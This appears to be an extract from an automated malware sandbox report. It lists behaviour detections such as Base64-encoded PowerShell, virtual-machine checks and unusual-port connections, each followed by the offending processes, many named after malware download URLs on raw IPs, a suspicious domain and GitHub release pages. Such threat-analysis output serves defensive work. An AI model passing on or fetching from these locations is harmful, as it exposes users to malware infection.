


Executes application which crashes
- http146.103.7.34150TiWorker.exe.exe (PID: 7556)
- WinTemp-v4.exe (PID: 8576)
- http208.89.61.141560TiWorker.exe.exe (PID: 8696)
- http146.103.7.34150TiWorker.exe.exe (PID: 9308)
- http208.89.61.141560TiWorker.exe.exe (PID: 19008)
- httpsgithub.comlegendary99999sddfsfdsreleasesdownloaddsadsasdaasdalex1231231123.exe.exe (PID: 8492)
- httpsgithub.comlegendary99999dfdsffdsfdsreleasesdownloaddsfdfsdsfdsfgoldik121212.exe.exe (PID: 27416)
- http213.209.150.18alphamm.exe.exe (PID: 21732)
- httpsgithub.comlegendary99999dfdsffdsfdsreleasesdownloaddsfdfsdsfdsfgoldik121212.exe.exe (PID: 24068)
- core.exe (PID: 26820)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 8508)
- httpsdevn.corsazone.combinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 12060)
- httpsalert.corsazone.combinsupport.client.exei=&e=Support&y=Guest&r=.exe (PID: 28284)
- http45.192.216.81Te.exe.exe (PID: 10828)
- httpsgithub.comlegendary99999ashluclinetreleasesdownloadashlueclinet2patch.exe.exe (PID: 14612)
Reads the BIOS version
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 5984)
Starts a Microsoft application from unusual location
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 7492)
- http51.38.140.180cbotcbot.exe.exe (PID: 8284)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 8328)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 8440)
- http66.63.187.190workaddon2.exe.exe (PID: 15608)
- http66.63.187.190workaddon2.exe.exe (PID: 17096)
- http213.209.150.210jsXClient.exe.exe (PID: 16516)
- httpsgithub.comlegendary99999knjklbnkn-releasesdownloaddfbvsdfbsgfdbinferno.exe.exe (PID: 19744)
- httpsgithub.comlegendary99999sdvdafvsdfbvdfsbreleasesdownloaddfbdsgfbfadbadfdais.exe.exe (PID: 5628)
- http185.156.72.121files5494432675BQ4m0sD.exe.exe (PID: 1492)
- http66.63.187.190workaddon2.exe.exe (PID: 20192)
- http185.156.72.121files6022585298fOj0r8O.exe.exe (PID: 20600)
- http185.156.72.121filesfaterandom.exe.exe (PID: 24816)
- http66.63.187.190workaddon2.exe.exe (PID: 24836)
- httpsgithub.comlegendary99999knjklbnkn-releasesdownloaddfbvsdfbsgfdbinferno.exe.exe (PID: 14628)
- http185.156.72.121files5494432675BQ4m0sD.exe.exe (PID: 12624)
- httpcheck-for-status.ccupdateTPB-1.exe.exe (PID: 11236)
- http185.156.72.121files6022585298fOj0r8O.exe.exe (PID: 13248)
- httpcheck-for-status.cc1337TORRENTOLD-1.exe.exe (PID: 8584)
- http66.63.187.190workaddon2.exe.exe (PID: 9484)
- http185.156.72.121filesfaterandom.exe.exe (PID: 12732)
- httpsgithub.comlegendary99999fdbafdbadbadbreleasesdownloadale1ale1.exe.exe (PID: 10932)
- httpsgithub.comlegendary99999code123releasesdownloadcodesch121services.exe.exe (PID: 19176)
- httpsgithub.comlegendary99999sdvdafvsdfbvdfsbreleasesdownloaddfbdsgfbfadbadfdais.exe.exe (PID: 24276)
- httpsgithub.comlegendary99999cro111releasesdownloadcro11111cro111cron1.exe.exe (PID: 26792)
- httpsgithub.comlegendary99999fdvsdfvdsfvsdfvreleasesdownloadvfdbvadfvafdvafdfcron1.exe.exe (PID: 16600)
- httpsgithub.comlegendary99999fdbdfsbsfgbgbsreleasesdownloadfbaadfbfabdfafabdfbsdfbabfdcrypted.2.exe.exe (PID: 14980)
- http185.156.72.121files6022585298fOj0r8O.exe.exe (PID: 14740)
- http185.156.72.121files5494432675BQ4m0sD.exe.exe (PID: 22424)
- http66.63.187.190workaddon.exe.exe (PID: 26284)
- httpsgithub.comlegendary99999bfdabsdbsdbbdsbreleasesdownloadbsdfbsfdbadsbfShy_lzt_crypted_LAB.exe.exe (PID: 22708)
- httpsgithub.comlegendary99999vdfavadfvreleasesdownloadfvsfdvbafdale222.exe.exe (PID: 6100)
- httpsgithub.comlegendary99999dsgvadfvbadfbvadreleasesdownloadvsdfbvadfvafdbalex1221121212.exe.exe (PID: 24208)
- httpsgithub.comlegendary99999fdbafdbadbadbreleasesdownloadale1ale1.exe.exe (PID: 13800)
- httpsgithub.comlegendary99999vdfsvdsfvsdfvreleasesdownloadfabdvadfvad123123213.exe.exe (PID: 15092)
- httpsgithub.comlegendary99999dassssreleasesdownloadbfdbfdabadaisss.exe.exe (PID: 1008)
- httpsgithub.comlegendary99999cro1releasesdownloadcro2cro2cro2.exe.exe (PID: 5744)
- httpsgithub.comlegendary99999cro111releasesdownloadcro11111cro111cron1.exe.exe (PID: 5752)
- httpsgithub.comlegendary99999sdvdafvsdfbvdfsbreleasesdownloaddfbdsgfbfadbadfdais.exe.exe (PID: 10580)
- httpcheck-for-status.cc1337TORRENTOLD-1.exe.exe (PID: 20224)
- httpsgithub.comlegendary99999fdbdfsbsfgbgbsreleasesdownloadfbaadfbfabdfafabdfbsdfbabfdcrypted.2.exe.exe (PID: 1672)
- http185.156.72.121filesfaterandom.exe.exe (PID: 13764)
- httpsgithub.comlegendary99999dfgsdfgfdsgreleasesdownloadfdsbsdfbsgbvoddddd.exe.exe (PID: 16420)
- httpsgithub.comlegendary99999vdfavadfvreleasesdownloadfvsfdvbafdale222.exe.exe (PID: 4200)
- http185.156.72.121files5494432675BQ4m0sD.exe.exe (PID: 24300)
- httpcheck-for-status.ccupdateTPB-1.exe.exe (PID: 12720)
- http185.156.72.121files6022585298fOj0r8O.exe.exe (PID: 15652)
- httpsgithub.comlegendary99999fdbafdbafdbreleasesdownloadknlknklnkllknklalexx121212.exe.exe (PID: 18320)
- httpsgithub.comlegendary99999sdvdafvsdfbvdfsbreleasesdownloaddfbdsgfbfadbadfdais.exe.exe (PID: 11812)
- httpsgithub.comlegendary99999fdbafdbadbadbreleasesdownloadale1ale1.exe.exe (PID: 15096)
- httpcheck-for-status.cc1337TORRENTOLD-1.exe.exe (PID: 8388)
- httpsgithub.comlegendary99999vdfavadfvreleasesdownloadfvsfdvbafdale222.exe.exe (PID: 9852)
- httpsgithub.comlegendary99999cro1releasesdownloadcro2cro2cro2.exe.exe (PID: 26640)
- httpsgithub.comlegendary99999bvfdabadfbdreleasesdownloadcr1cr1.exe.exe (PID: 16252)
- httpsgithub.comlegendary99999fdbdfsbsfgbgbsreleasesdownloadfbaadfbfabdfafabdfbsdfbabfdcrypted.2.exe.exe (PID: 15244)
- httpsgithub.comlegendary99999cr2releasesdownloadcr2cr2.exe.exe (PID: 12120)
- httpcheck-for-status.ccupdateTPB-1.exe.exe (PID: 12448)
- httpsgithub.comlegendary99999dassssreleasesdownloadbfdbfdabadaisss.exe.exe (PID: 11112)
- httpsgithub.comlegendary99999cro111releasesdownloadcro11111cro111cron1.exe.exe (PID: 28192)
- httpsgithub.comlegendary99999fdbafdbafdbreleasesdownloadknlknklnkllknklalexx121212.exe.exe (PID: 28200)
Process drops legitimate windows executable
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 7492)
- bomb.exe (PID: 1348)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 8328)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 8440)
- bomb.exe (PID: 7440)
- bomb.exe (PID: 1272)
- http66.63.187.190workaddon2.exe.exe (PID: 15608)
- bomb.exe (PID: 1164)
- http213.209.150.210jsXClient.exe.exe (PID: 16516)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 8952)
- bomb.exe (PID: 4988)
- bomb.exe (PID: 960)
- bomb.exe (PID: 7432)
- bomb.exe (PID: 9020)
- bomb.exe (PID: 8968)
- bomb.exe (PID: 8980)
- bomb.exe (PID: 7200)
- httpsgithub.comlegendary99999code123releasesdownloadcodesch121services.exe.exe (PID: 19176)
- bomb.exe (PID: 6816)
- bomb.exe (PID: 1228)
- bomb.exe (PID: 9032)
- httpsgithub.comlegendary99999vdasvsdfvsdfvreleasesdownloadfdbafdbadbaInstaller.exe.exe (PID: 18032)
- http132.red-81-42-249.staticip.rima-tde.net1080Video.scr.exe (PID: 26592)
- bomb.exe (PID: 7244)
- httpsgithub.comlegendary99999bsfadbfadbreleasesdownloadfdbadfbadfbadtester.exe.exe (PID: 6388)
- bomb.exe (PID: 7372)
Connects to unusual port
- http51.38.140.180cbotcbot.exe.exe (PID: 8284)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 7492)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 8440)
- bomb.exe (PID: 1348)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 8328)
- bomb.exe (PID: 2088)
- bomb.exe (PID: 960)
- bomb.exe (PID: 4812)
- bomb.exe (PID: 2392)
- bomb.exe (PID: 7084)
- bomb.exe (PID: 7296)
- bomb.exe (PID: 7336)
- bomb.exe (PID: 6816)
- http176.98.185.87Quodlibet.exe.exe (PID: 8416)
- bomb.exe (PID: 1164)
- bomb.exe (PID: 7372)
- bomb.exe (PID: 1272)
- bomb.exe (PID: 9032)
- http213.209.150.210jsXClient.exe.exe (PID: 16516)
- bomb.exe (PID: 7440)
- cmd.exe (PID: 25836)
- KFZEET.exe (PID: 12228)
- bomb.exe (PID: 7432)
- http45.152.149.15musicLamno.exe.exe (PID: 16508)
- bomb.exe (PID: 4988)
- RIOMIM.exe (PID: 16020)
- bomb.exe (PID: 6040)
- httpsgithub.comlegendary99999code123releasesdownloadcodesch121services.exe.exe (PID: 19176)
- cmd.exe (PID: 20092)
- RegAsm.exe (PID: 24072)
- svchost.exe (PID: 22496)
- aspnet_compiler.exe (PID: 15212)
- CasPol.exe (PID: 22792)
- bomb.exe (PID: 9020)
- syscrondvr.exe (PID: 26768)
- RegAsm.exe (PID: 22288)
- bomb.exe (PID: 7276)
- bomb.exe (PID: 8980)
- http176.65.137.203Spotify.exe.exe (PID: 18904)
- tmpbrudj8a2.exe (PID: 20180)
- bomb.exe (PID: 7200)
- bomb.exe (PID: 8952)
Reads Internet Explorer settings
- dfsvc.exe (PID: 7744)
The process checks if it is being run in the virtual environment
- http185.156.72.2files6723359323FxefytI.exe.exe (PID: 7496)
- http185.156.72.2files6723359323FxefytI.exe.exe (PID: 8220)
Application launched itself
- http66.63.187.190workaddon2.exe.exe (PID: 15608)
- http45.152.149.15musicLamno.exe.exe (PID: 25112)
- httpsgithub.comlegendary99999sddfsfdsreleasesdownloaddsadsasdaasdalex1231231123.exe.exe (PID: 8492)
- httpsgithub.comlegendary99999dfdsffdsfdsreleasesdownloaddsfdfsdsfdsfgoldik121212.exe.exe (PID: 27416)
- httpsgithub.comlegendary99999dfdsffdsfdsreleasesdownloaddsfdfsdsfdsfgoldik121212.exe.exe (PID: 24068)
- cmd.exe (PID: 16744)
- cmd.exe (PID: 7576)
- httpsgithub.comlegendary99999sdgdsgdsgreleasesdownloadjjjjometynadwa.exe.exe (PID: 16048)
- cmd.exe (PID: 13888)
- httpsgithub.comlegendary99999vdasvsdfvsdfvreleasesdownloadfdbafdbadbaInstaller.exe.exe (PID: 18032)
- http132.red-81-42-249.staticip.rima-tde.net1080Video.scr.exe (PID: 26592)

- httpsgithub.comlegendary99999fdbafdbafdbfdbsgreleasesdownloadbgfbaefbfdvanersready.exe.exe (PID: 9964)
- cmd.exe (PID: 8000)
- httpsgithub.comlegendary99999dsfvfsfdbvsafdbadreleasesdownloadvbdgfbadbafgdbubringa.exe.exe (PID: 14600)
- httpsgithub.comlegendary99999sddfsfdsreleasesdownloaddsadsasdaasdalex1231231123.exe.exe (PID: 10996)
Starts POWERSHELL.EXE for commands execution
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 16508)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 16472)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 17020)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 17996)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 18004)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 17724)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 19404)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 20852)
- WinTemp-v3.exe (PID: 23180)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 22856)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 22820)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 23420)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 24684)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 25408)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 25052)
- mshta.exe (PID: 25496)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 25084)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 12080)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 17684)
- mshta.exe (PID: 6356)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 13500)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 22464)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 19180)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 25460)
- MSBuild.exe (PID: 20240)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 10828)
- mshta.exe (PID: 25300)
- http66.63.187.190workaddon.exe.exe (PID: 26284)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 4120)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 11556)
- mshta.exe (PID: 22616)
- cmd.exe (PID: 21208)
Base64-obfuscated command line is found
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 16508)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 16472)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 17020)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 18004)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 17724)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 19404)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 20852)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 22856)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 23420)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 22820)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 24684)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 25408)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 25052)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 25084)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 12080)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 17684)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 13500)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 22464)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 25460)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 19180)
- MSBuild.exe (PID: 20240)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 10828)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 4120)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 11556)
BASE64 encoded PowerShell command has been detected
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 16508)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 16472)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 17020)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 18004)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 17724)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 19404)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 20852)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 22856)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 23420)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 22820)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 24684)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 25052)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 25408)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 25084)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 12080)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 17684)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 13500)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 22464)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 19180)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 25460)
- MSBuild.exe (PID: 20240)
- httpsraw.githubusercontent.comauracodersigmatoiletestoragerefsheadsmaindownloadclient.exe.exe (PID: 10828)
- httpgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 4120)
- httpsgithub.comauracodersigmatoiletestoragerawrefsheadsmaindownloadclient.exe.exe (PID: 11556)
Lists all scheduled tasks
- schtasks.exe (PID: 17464)
- schtasks.exe (PID: 21880)
- schtasks.exe (PID: 26920)
- schtasks.exe (PID: 23528)
Starts CMD.EXE for commands execution
- http66.63.187.190workaddon2.exe.exe (PID: 17096)
- http176.65.137.203music-play.exe.exe (PID: 18708)
- http176.65.137.203music-playusers.exe.exe (PID: 19552)
- http176.65.137.203music-playc.exe.exe (PID: 6940)
- http66.63.187.190workaddon2.exe.exe (PID: 20192)
- http176.65.137.203music-playreal.exe.exe (PID: 21308)
- http185.156.72.121testexerandom.exe.exe (PID: 24324)
